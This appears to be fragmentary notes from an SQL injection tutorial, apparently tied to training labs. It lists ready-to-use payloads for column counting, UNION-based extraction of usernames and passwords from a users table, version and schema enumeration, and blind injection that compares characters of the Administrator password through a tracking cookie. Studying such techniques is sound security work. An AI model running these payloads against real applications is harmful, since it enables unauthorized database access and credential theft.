 In UPDATE statements, within the updated values or the WHERE clause.

In INSERT statements, within the inserted values.

In SELECT statements, within the table or column name.

In SELECT statements, within the ORDER BY clause.

How many columns are being returned from the original query.

Which columns returned from the original query are of a suitable data type to hold the results from the injected query.

' ORDER BY 1--
' ORDER BY 2--
' ORDER BY 3--
etc.

' UNION SELECT NULL--
' UNION SELECT NULL,NULL--
' UNION SELECT NULL,NULL,NULL--
etc.

'+UNION+SELECT+'abc','def'--
'+UNION+SELECT+username,+password+FROM+users--

' UNION SELECT username || '~' || password FROM users--

The type and version of the database software.
The tables and columns that the database contains.

' UNION SELECT @@version--
SELECT * FROM information_schema.tables
'+UNION+SELECT+'abc','def'--

Cookie: TrackingId=u5YD3PapBcR4lN3e7Tj4

SELECT TrackingId FROM TrackedUsers WHERE TrackingId = 'u5YD3PapBcR4lN3e7Tj4'

…xyz' AND '1'='1

xyz' AND SUBSTRING((SELECT Password FROM Users WHERE Username = 'Administrator'), 1, 1) > 'm